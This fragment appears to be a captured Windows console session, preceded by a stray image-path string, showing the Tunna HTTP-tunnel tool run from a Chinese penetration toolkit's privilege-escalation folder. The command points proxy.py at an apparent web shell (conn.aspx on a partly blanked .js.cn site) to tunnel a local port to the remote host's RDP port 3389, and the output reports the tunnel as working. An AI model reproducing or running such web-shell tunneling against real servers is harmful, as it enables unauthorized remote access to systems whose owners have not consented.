 L:\工具包\网络攻防渗透类\工具包\法客论坛工具包-第三版\tools\提权工具\http隧道\tu
nna_0.1\release>python proxy.py -u http:// .js.cn/download/conn.aspx -l
1234 -r 3389 -v -s
[+] Local Proxy listening at localhost:1234
Remote service to connect to at remotehost:3389
[Server] All good to go, ensure the listener is working ;-)
[+] Spawning keep-alive thread
[-] Keep-alive thread not required